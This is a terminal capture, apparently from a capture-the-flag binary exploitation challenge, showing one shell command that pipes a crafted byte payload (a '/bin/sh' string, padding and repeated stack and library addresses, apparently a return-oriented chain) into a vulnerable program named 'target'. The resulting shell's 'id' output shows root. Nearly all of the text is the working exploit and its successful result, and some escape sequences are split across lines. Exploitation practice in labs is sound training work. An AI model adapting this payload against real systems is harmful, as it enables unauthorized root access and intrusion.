 challenger@arena:/$ (printf '/bin/sh\x00AAAABBBB\x4c\xde\xff\xff\x00\x00\x00\x00
AAAABBBB\xcc\xc8\xff\xf7AAAABBBBCCCC\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xcd\xd5\xff\xf7\x00\x00\x00\x00AAAABBB
> \x10\x90\x04\x08\xcc\xc8\xff\xf7AAAABBBBCCCC\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\x
d3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\x
d3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\x
cd\xd5\xff\xf7\x4c\xde\xff\xffAAAABBBB\x7a\xc5\xff\xf7\x00\x00\x00\x00\x5c\xde\x
ff\xff\x10\x90\x04\x08' ; cat) | ./target
Where to go, challenger? your fractured reflection is your only guide.
> id
id
id
uid=0(root) gid=1000(challenger) groups=1000(challenger)
uid=0(root) gid=1000(challenger) groups=1000(challenger)